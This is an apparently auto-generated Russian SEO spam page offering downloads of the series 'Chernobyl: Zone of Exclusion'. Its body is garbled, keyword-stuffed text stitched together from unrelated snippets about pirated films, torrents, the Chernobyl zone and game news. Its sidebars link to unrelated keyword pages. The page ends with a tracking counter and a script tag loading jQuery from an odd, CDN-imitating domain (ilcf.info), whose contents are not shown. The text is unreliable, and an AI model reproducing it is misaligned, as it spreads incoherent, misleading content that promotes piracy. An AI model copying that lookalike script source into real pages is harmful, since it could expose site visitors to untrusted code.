

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-skachat-chernobyl-zona-otchuzhdeniya-seriya-1.html
body_size: 3707
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать чернобыль зона отчуждения серия 1 - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать чернобыль зона отчуждения серия 1</h2>
                            </header>
                            <p>Вся музыка и песни из сериала "Чернобыль: Зона отчуждения. Сезон 1"" доступна для онлайн прослушивания, однако качество ее звука значительно ниже, чем в представленном для скачивания альбоме, включающем все mp3-треки. Смотреть онлайн сериал Чернобыль: Зона отчуждения 1-8,9 серия. Сериал «Чернобыль: Зона отчуждения» имеет полностью непредсказуемый и мгновенно захватывающий зрителя сюжет. Второй сезон сериа. Зона отчуждения Чернобыльской АЭС (укр. Зона відчуження Чорнобильської АЕС), называемая также Чернобыльская зона отчуждения, а в 1986—1987 именовавшаяся 30-километровой зоной — запрещённая для свободного доступа. Фильмы для iPhone/iPod / Фильмы для Android / iPad / DVD/HD (mp4) / Популярное / Российские / 2018 / 2017 / 2016 / 2015 / 2014 / 2013 / 2012 / 2011 / 2010 / 2000-2009 / Комедии / Приключения / Семейные / Мультфильмы. Скачать Год культуры через торрент бесплатно в хорошем качестве. Чтобы найти Звоните ДиКаприо! 2018/ТНТ (1,2 сезон) сериал, нужно потратить больше времени, чем на его просмотр. Чтобы найти Чужое лицо / НТВ 2017 (1-2 сезон) сериал, нужно потратить больше времени, чем на его просмотр. 
Скачать фильм Винни Пух (3 серии) DVDRip/MP4 в формате mp4 для iPhone/Andoid/iPad в хорошем качестве бесплатно! Только лучшие фильмы на apple-cinema.com. Описание: Русское название: Винни Пух (3 серии) Название в оригинале: Винни Пух (3 серии. У нас можно бесплатно смотреть онлайн русский сериал Анна детективъ, все серии подряд в хорошем hd качестве.Анна детективъ - сериал 2016 года. В нём снимались такие актёры как Александра Никифорова, Дмитрий Фрид, Андрей. Мажор - Сезон 1 - Серия 1 - криминальная драма. Мажорами в наше время называют обеспеченных. Саундтрек к сериалу Чернобыль: Зона отчуждения. Сезон 1: скачать бесплатно песни, музыка. 
Смотреть онлайн сериал Чернобыль: Зона отчуждения 1-8,9 серия. Сериал Чернобыль: Зона. Зона отчуждения была установлена вскоре после Чернобыльской катастрофы в 1986 году. Скачать фильм Маша и Медведь (1-75 серия) BDRip/MP4 в формате mp4 для iPhone/Andoid/iPad в хорошем качестве. Чтобы найти Звоните ДиКаприо! 2018/ТНТ (1,2 сезон) сериал, нужно потратить больше времени, чем. Чтобы найти Чужое лицо / НТВ 2017 (1-2 сезон) сериал, нужно потратить больше времени, чем на его. Мажор - Сезон 1 - Серия 1 - криминальная драма. Мажорами в наше время называют обеспеченных. 
Скачать Год культуры через торрент бесплатно в хорошем качестве. Скачать фильм Винни Пух (3 серии) DVDRip/MP4 в формате mp4 для iPhone/Andoid/iPad в хорошем качестве. У нас можно бесплатно смотреть онлайн русский сериал Анна детективъ, все серии подряд. Смотреть онлайн Чернов 10, 11, 12 серия сериал 2019 на НТВ все серии подряд бесплатно в хорошем. 2012 год. Шесть лет прошло с момента Второй катастрофы, затмившей события апреля 1986 года. Сериал Между нами, девочками – удобный выбор серий. Смотрите онлайн любое видео со всего. Смотреть все серии сериала на Кинотоп hd 720 и 1080, или скачать на телефон. Выберете один. 
Третий сезон полюбившегося зрителю ситкома от канала ТНТ, о котором было уже официально. Авария на Черно́быльской АЭС (также известна как катастрофа на Чернобыльской АЭС. Свежие новости о Сталкер 2, игру официально анонсировали, дата выхода в России. Рассказали. Всё лучшее из мира развлечений. Comic Con — это настоящий праздник для всех поклонников поп. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-minusovka-pesni-peshki-lozhki.html">Минусовка песни пешки ложки</a></li>
                                <li><a href="pjixj8-skachat-linuks-format-za-2014-torrent.html">Скачать линукс формат за 2014 торрент</a></li>
                                <li><a href="pjixj8-shablony-menyu-v-detskom-sadu.html">Шаблоны меню в детском саду</a></li>
                                <li><a href="pjixj8-akt-snyatiya-ostatkov-gsm-obrazec.html">Акт снятия остатков гсм образец</a></li>
                                <li><a href="pjixj8-kody-android.html">Коды андроид</a></li>
                                <li><a href="pjixj8-skachat-zykina-orenburgskiy-puhovyy-platok-minus.html">Скачать зыкина оренбургский пуховый платок минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>саундтрек к сериалу Чернобыль: Зона отчуждения. Сезон.</li>
<li>Сериал Чернобыль: Зона отчуждения 1-2 сезон смотреть.</li>
<li>Зона отчуждения Чернобыльской АЭС — Википедия.</li>
<li>Скачать Маша и Медведь (1-75 серия) BDRip/MP4.</li>
<li>Звоните ДиКаприо! 2018/ТНТ (1,2 сезон) смотреть сериал.</li>
<li>Чужое лицо / НТВ 2017 (1-2 сезон) смотреть онлайн.</li>
<li>1 сезон Мажор смотрите онлайн все серии на Яндекс.Видео.</li>
<li>Год культуры сериал на тнт скачать торрент все серии подряд.</li>
<li>Скачать Винни Пух (3 серии) DVDRip/MP4 mp4 для iPhone.</li>
<li>Анна детективъ сериал смотреть онлайн бесплатно все серии.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-slovar-dalya-proishozhdenie.html">Словарь даля происхождение</a></li>
                                            <li><a href="pjixj8-shema-bloka-predohraniteley-passat-ss.html">Схема блока предохранителей пассат сс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-alevtina-egorova-na-nitochke-minus.html">Алевтина егорова на ниточке минус</a></li>
                                            <li><a href="pjixj8-dogovor-peredachi-programmnogo-obespecheniya.html">Договор передачи программного обеспечения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-prilozhenie-2-svedeniya-o-dohodah-fizicheskogo-lica.html">Приложение 2 сведения о доходах физического лица</a></li>
                                            <li><a href="pjixj8-gost-23847-79.html">Гост 23847 79</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-ermekeevskiy-zhurnal-ayrat-sharif.html">Ермекеевский журнал айрат шариф</a></li>
                                            <li><a href="pjixj8-prilozhenie-mary-kay-skachat.html">Приложение mary kay скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
